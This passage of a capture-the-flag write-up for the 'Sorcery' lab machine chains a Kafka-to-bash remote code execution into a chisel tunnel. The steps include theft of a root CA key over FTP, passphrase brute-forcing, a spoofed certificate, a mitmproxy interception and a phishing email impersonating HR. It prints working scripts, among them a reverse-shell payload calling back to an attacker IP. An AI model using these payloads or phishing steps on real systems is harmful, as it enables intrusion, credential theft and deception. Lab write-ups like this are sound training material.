
Here it creates and sends a Kafka message with topic "update" and payload string /dns/convert.sh - meaning it executes this file. Only these 2 files are available, so it’s quite vague. I will open the main.rs and convert.sh files to get more context:
// infrastructure/dns/src/main.rs
use kafka::client::FetchOffset;
use kafka::consumer::{Consumer, GroupOffsetStorage};
use kafka::producer::{Producer, Record, RequiredAcks};
use serde::Serialize;
use std::process::Command;
use std::time::Duration;
use std::{fs, str};

#[derive(Serialize, Debug)]
struct Entry {
    name: String,
    value: String,
}

fn fetch_entries() -> Vec<Entry> {
    let config = fs::read_to_string("/dns/entries").expect("Read config");
    config
        .split("\n")
        .filter(|line| !line.trim().is_empty())
        .map(|line| {
            let components = line.trim().split(" ").collect::<Vec<_>>();
            Entry {
                name: components[1].to_string(),
                value: components[0].to_string(),
            }
        })
        .collect()
}

fn main() {
    dotenv::dotenv().ok();
    let broker = std::env::var("KAFKA_BROKER").expect("KAFKA_BROKER");

    let topic = "update".to_string();
    let group = "update".to_string();

    let mut consumer = Consumer::from_hosts(vec![broker.clone()])
        .with_topic(topic)
        .with_group(group)
        .with_fallback_offset(FetchOffset::Earliest)
        .with_offset_storage(Some(GroupOffsetStorage::Kafka))
        .create()
        .expect("Kafka consumer");

    let mut producer = Producer::from_hosts(vec![broker])
        .with_ack_timeout(Duration::from_secs(1))
        .with_required_acks(RequiredAcks::One)
        .create()
        .expect("Kafka producer");

    println!("[+] Started consumer");

    loop {
        let Ok(message_sets) = consumer.poll() else {
            continue;
        };

        for message_set in message_sets.iter() {
            for message in message_set.messages() {
                let Ok(command) = str::from_utf8(message.value) else {
                    continue;
                };

                println!("[*] Got new command: {}", command);

                let mut process = match Command::new("bash").arg("-c").arg(command).spawn() {
                    Ok(process) => process,
                    Err(error) => {
                        println!("[-] {error}");
                        continue;
                    }
                };

                if let Err(error) = process.wait() {
                    println!("[-] {error}");
                    continue;
                }

                let entries = fetch_entries();

                println!("[*] Entries: {:?}", entries);

                let Ok(value) = serde_json::to_string(&entries) else {
                    continue;
                };

                producer
                    .send(&Record {
                        key: (),
                        value,
                        topic: "get",
                        partition: -1,
                    })
                    .ok();
            }
            consumer.consume_messageset(message_set).ok();
        }
        consumer.commit_consumed().ok();
    }
}
// infrastrucre/dns/convert.sh
#!/bin/bash

entries_file=/dns/entries
hosts_files=("/dns/hosts" "/dns/hosts-user")

> $entries_file

for hosts_file in ${hosts_files[@]}; do
  while IFS= read -r line; do
    key=$(echo $line | awk '{ print $1 }')
    values=$(echo $line | cut -d ' ' -f2-)

    for value in $values; do
      echo "$key $value" >> $entries_file
    done
  done < $hosts_file
done
After reading the code, things become clear. I’ll summarize as follows:
- Backend provides 2 endpoint
/dns(both requireRequireAdmin+RequirePasskey):
GET /dns: returnsDnsEntrylist currently in memory.POST /dns: does not accept input from users, but only pushes a Kafka message into theupdatetopic with the payload string"/dns/convert.sh".
→ Backend acts as a Kafka producer, sending DNS update requests to Kafka.
- DNS worker (
infrastructure/dns/src/main.rs) acts as both a Kafka consumer and producer:
The worker subscribes to the update topic.
Each received message is parsed into a string and executed directly via:
Command::new("bash").arg("-c").arg(command).spawn()
// -> Payload Kafka is treated like a shell command.
After the command finishes, the worker reads the file
/dns/entries, parses each line in the format below:<value><name>Then serializes it to JSON and publishes it back to the Kafka topic
get. At this point the worker acts as a Kafka producer.If you’re still confused about Producer/Consumer, this image will help you understand better:

/dns/convert.shnormalizes the DNS data:
The script reads 2 files:
/dns/hostsand/dns/hosts-user.For each line in the format
<ip><host1><host2>, the script “expands” it into multiple lines and writes them to/dns/entriesin the format:<ip><host1> <ip><host2> ...
the noticeable design point is that worker directly exceutes Kafka messages via bash -c, so if we can control the message on the update topic, we can send a command and request Kafka to execute it, leading to RCE!
2.4.3. Debug Function #
Moving on to the last feature, from the above part we know that there is a sink may cause RCE, and now this is its source.
To avoid making the writeup too long, I’ll just say that this feature allows us to make outbound TCP connections from the backend to any host/port, send binary payloads (hex-encoded), and read the response data. Pay attention to the “any host/port” part - we’ll have a hypothesis:
What if we turn the Debug feature into a Kafka Producer, send a message containing an arbitrary command into the Consumer, and that command gets executed via bash -c???
→ This is exactly the potential RCE source we just discovered.
Now we need to:
- Identify the Kafka Host and Port.
- Create binary data conforming to Kafka’s standard.
For problem 1, we can easily see it in docker-compose.yml with the value kafka:9092 .
For problem 2, since I’m not an expert in Kafka, I read the source code and asked AI to rewrite a script to create data conforming to Kafka’s standard:
import struct
import zlib

# ===== metadata inferred from source =====
TOPIC = b"update"
VALUE = b"bash -c 'sh -i >& /dev/tcp/10.10.14.27/4444 0>&1'"

def kafka_message(value: bytes) -> bytes:
    """
    Build a legacy Kafka Message (MessageSet format).
    """
    # magic=0, attributes=0, key=null (-1)
    body = (
        struct.pack(">BBi", 0, 0, -1) +
        struct.pack(">i", len(value)) +
        value
    )
    crc = zlib.crc32(body) & 0xffffffff
    return struct.pack(">I", crc) + body

msg = kafka_message(VALUE)

# offset (int64) + message_size + message
message_set = (
    struct.pack(">q", 0) +
    struct.pack(">i", len(msg)) +
    msg
)

# partition = 0
partition_data = (
    struct.pack(">i", 0) +
    struct.pack(">i", len(message_set)) +
    message_set
)

topic_data = (
    struct.pack(">h", len(TOPIC)) +
    TOPIC +
    struct.pack(">i", 1) +          # partition count
    partition_data
)

# Produce request body
body = (
    struct.pack(">h", 1) +           # acks
    struct.pack(">i", 10000) +        # timeout
    struct.pack(">i", 1) +            # topic count
    topic_data
)

# Request header (Produce, version 0)
header = (
    struct.pack(">hhih", 0, 0, 1, 3) + b"dbg"
)

packet = struct.pack(">i", len(header) + len(body)) + header + body

print(packet.hex())
Bonus script 2 I found online:
import struct, zlib, binascii

topic = b"update"
value = b"bash -c 'sh -i >& /dev/tcp/10.10.14.27/4444 0>&1'"

def msg(v):
        body = struct.pack(">BBi", 0, 0, -1) \
                + struct.pack(">i", len(v)) \
                + v

        crc = zlib.crc32(body) & 0xffffffff
        # <-- pack as unsigned 32-bit
        return struct.pack(">I", crc) + body

mset = struct.pack(">q", 0) \
        + struct.pack(">i", len(msg(value))) \
        + msg(value)

pdata = struct.pack(">i", 0) \
        + struct.pack(">i", len(mset)) \
        + mset


tdata = struct.pack(">h", len(topic)) \
        + topic \
        + struct.pack(">i", 1) \
        + pdata

body = struct.pack(">h", 1) \
        + struct.pack(">i", 10000) \
        + struct.pack(">i", 1) \
        + tdata

hdr = struct.pack(">hhih", 0, 0, 42, 3) + b"dbg"

pkt = struct.pack(">i", len(hdr) + len(body)) + hdr + body

print(pkt.hex())
After running the script, we get the payload
──(havertz2110㉿kali)-[~/Downloads/sorcery]
└─$ python script.py
000000760000000000000001000364626700010000271000000001000675706461746500000001000000000000004b00000000000000000000003f904cca9d0000ffffffff0000003162617368202d6320277368202d69203e26202f6465762f7463702f31302e31302e31342e32372f3434343420303e263127
Copy and paste the data above as follows:

We click Send and receive the shell connection back immediately(I suggest using penelope for better handling of interactive sessions and connections, compared to the times I use nc normally, penelope shows more consistent results):

Here it seems we should note that if we don’t use commands that send output outward, we won’t receive any results back.
2.5. Tunneling to outside and download files using FTP #
Now that we have RCE, recall the information we read in the Blog. To exploit further, we’ll tunnel out using chisel to FTP and grab the 2 files RootCA.crt + RootCA.key for use in phishing.
To get chisel, you can download it with the command below:
wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz

gunzip chisel_1.10.1_linux_amd64.gz

mv chisel_1.10.1_linux_amd64 chisel

chmod +x chisel
To see where ftp and mail are located, we use the getent command:
user@7bfb70ee5b9c:/$ getent hosts ftp
172.19.0.5      ftp
user@7bfb70ee5b9c:/$ getent hosts
127.0.0.1       localhost
127.0.0.1       localhost ip6-localhost ip6-loopback
172.19.0.7      7bfb70ee5b9c
user@7bfb70ee5b9c:/$ getent hosts mail
172.19.0.8      mail
To setup chisel, first, on the Kali machine, we do the following in the file /etc/proxychains4.conf:
──(havertz2110㉿kali)-[~/Downloads/sorcery]
└─$ sudo nano /etc/proxychains4.conf

strict_chain
proxy_dns

[ProxyList]
socks5 127.0.0.1 1080
Then we open the server:
┌──(havertz2110㉿kali)-[~/Downloads/tools]
└─$ ./chisel server --reverse --port 9000
2026/01/07 09:09:14 server: Reverse tunnelling enabled
2026/01/07 09:09:14 server: Fingerprint wNsT89CL3Wxi5DrgDo3+zsKjwNfbbj08qL/FXzziy6k=
2026/01/07 09:09:14 server: Listening on http://0.0.0.0:9000
And on the victim machine, you upload chisel and run this command:
user@7bfb70ee5b9c:/tmp$  (để detach session, bạn xài F12 và nhớ đứng ở tmp nha, không là sẽ bị permission denied)
[!] Session detached ⇲

(Penelope)─(Session [1])> upload chisel
[+] Upload OK /tmp/chisel

(Penelope)─(Session [1])> interact 1
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/havertz2110/.penelope/sessions/7bfb70ee5b9c~10.129.1.36-Linux-x86_64/2026_01_16-09_03_49-043.log 📜
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

user@7bfb70ee5b9c:/tmp$ ./chisel client 10.10.14.27:9000 R:1080:socks
2026/01/07 09:09:57 client: Connecting to ws://10.10.14.27:9000
2026/01/07 09:09:57 client: Connected (Latency 41.289384ms)
Back on kali, we proceed to FTP through proxychains as follows:
┌──(havertz2110㉿kali)-[~]
└─$ proxychains ftp 172.19.0.5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.19.0.5:21  ...  OK
Connected to 172.19.0.5.
220 (vsFTPd 3.0.3)
Name (172.19.0.5:havertz2110): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||21105|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.19.0.5:21105  ...  OK
150 Here comes the directory listing.
drwxrwxrwx    2 ftp      ftp          4096 Oct 31  2024 pub
ftp> cd pub
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||21100|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.19.0.5:21100  ...  OK
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp          1826 Oct 31  2024 RootCA.crt
-rw-r--r--    1 ftp      ftp          3434 Oct 31  2024 RootCA.key
ftp> get RootCA.crt
local: RootCA.crt remote: RootCA.crt
229 Entering Extended Passive Mode (|||21107|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.19.0.5:21107  ...  OK
150 Opening BINARY mode data connection for RootCA.crt (1826 bytes).
...
ftp> get RootCA.key
local: RootCA.key remote: RootCA.key
229 Entering Extended Passive Mode (|||21105|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.19.0.5:21105  ...  OK
150 Opening BINARY mode data connection for RootCA.key (3434 bytes).
100% |********************************|  3434        0.07 KiB/s  - stalled -^
At this point we have successfully retrieved the 2 rootCA files to the kali machine:
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ ls
 burpsuite_pro.ico  'Private key.pem'   RootCA.crt   RootCA.key   sorcery   tools   vpn
2.7. Set up domain and start phishing tom_summers #
Now that we have the 2 files, we begin the process of creating a server. Let’s recap the 3 conditions for an employee to click on an email:
- The link comes from domains the company owns:
*.sorcery.htb. - The website uses HTTPS.
- These domains use the company’s root CA, and the explanation says the private key is stored on the FTP Server, so it cannot be hacked.
First, for requirement 1: remember when we analyzed the DNS feature, there was a part where it reads 2 files /dns/hosts and /dns/hosts-user, and for each line in the format <ip><host1><host2> the script “expands” it into multiple lines and writes them to /dns/entries.
So, to make our domain valid, we first need to write to /dns/hosts-user:
user@7bfb70ee5b9c:/dns$ echo "10.10.14.27 domain.sorcery.htb" >> /dns/hosts-user
user@7bfb70ee5b9c:/dns$ bash convert.sh
We also kill dnsmasq to clear the cache and re-apply what we’ve just added:
user@7bfb70ee5b9c:/dns$ pkill -9 dnsmasq
With requirements 2 and 3, we begin creating the certificate from the obtained Root CA files.
The reason we create the certificate for domain.sorcery.htbis to:
- Avoid SSL warnings → This employee is most likely a bot, so it can’t click “Advanced” to bypass. In reality, if such a warning appears, it would reduce the rate at which people proceed.
- Trusted by the browser
Going back to the kali machine, we enter the following commands to generate the key and CSR (Certificate Signing Request):
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ openssl genrsa -out domain.sorcery.htb.key 2048
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ openssl req -new -key domain.sorcery.htb.key -out domain.sorcery.htb.csr -subj "/CN=domain.sorcery.htb"
CSR explaination: it’s a file we send to the CA saying we want a certificate for this domain - and here is my public key along with my identity information. However, before we can use the Root CA to sign the certificate, we need to recover the passphrase protecting the CA’s private key.
The CA’s private key is stored in a PEM file in encrypted form and protected by a passphrase to prevent abuse if the file is exposed. Without the passphrase, the private key cannot be decrypted and therefore cannot be used to sign certificates.
So we proceed to brute-force the file’s passphrase using a simple script:
#!/bin/bash
while IFS= read -r pass; do
    openssl rsa -in RootCA.key -out /dev/null -passin pass:"$pass" 2>/dev/null && { echo "Password found: $pass"; exit 0; }
done < /usr/share/wordlists/rockyou.txt
→ The result of the script is password .
After collecting all the necessary components (Root CA certificate, decrypted private key, and CSR for the fake domain), we proceed to sign the certificate for the domain domain.sorcery.htb.
First, the private key of the Root CA is decrypted to remove the passphrase, in preparation for automated signing:
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ openssl rsa -in RootCA.key -out RootCA-unenc.key
Enter pass phrase for RootCA.key:
writing RSA key
And we use the Root CA to sign the previously created CSR, thereby producing a valid certificate for the spoofed domain:
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ openssl x509 -req -in domain.sorcery.htb.csr -CA RootCA.crt -CAkey RootCA-unenc.key -CAcreateserial -out domain.sorcery.htb.crt -days 365

Certificate request self-signature ok
subject=CN=domain.sorcery.htb
The domain’s private key and certificate are merged into a single PEM file, ready for HTTPS deployment:
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ cat domain.sorcery.htb.key domain.sorcery.htb.crt > domain.sorcery.htb.pem
Since this certificate is signed by the internal Root CA, the user’s browser within the system will fully trust the spoofed domain without showing any security warnings.

With a valid certificate in hand, we set up a reverse HTTPS proxy using mitmproxy to perform a MiTM attack against the internal service git.sorcery.htb
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ mitmproxy --mode reverse:https://git.sorcery.htb --certs domain.sorcery.htb.pem --save-stream-file traffic.raw -k -p 443
To lure the user into visiting the spoofed domain, we send a phishing email through the internal SMTP, impersonating an HR employee:
┌──(havertz2110㉿kali)-[~/Downloads/tools]
└─$ proxychains -q swaks --to tom_summers@sorcery.htb --from nicole_sullivan@sorcery.htb --server 172.19.0.8 --port 1025 --data "Subject: Resign Letter Accepted\nHi Tom,\n Your resignation letter has been accepted, we have made some photos to sending farewell to you, please visit it at this link: https://domain.sorcery.htb/user/login\n"

=== Trying 172.19.0.8:1025...
=== Connected to 172.19.0.8.
<-  220 mailhog.example ESMTP MailHog
 -> EHLO kali
<-  250-Hello kali
<-  250-PIPELINING
<-  250 AUTH PLAIN
 -> MAIL FROM:<nicole_sullivan@sorcery.htb>
<-  250 Sender nicole_sullivan@sorcery.htb ok
 -> RCPT TO:<tom_summers@sorcery.htb>
<-  250 Recipient tom_summers@sorcery.htb ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Subject: Resign Letter Accepted
 -> Hi Tom,
 ->  Your resignation letter has been accepted, we have made some photos to sending farewell to you, please visit it at this link: https://domain.sorcery.htb/user/login
 ->
 ->
 -> .
<-  250 Ok: queued as bx-ux5_-WBSRcIiHw7VWYr6eVNELm3Sjnr2oCu4SY5Y=@mailhog.example
 -> QUIT
<-  221 Bye
=== Connection closed with remote host.
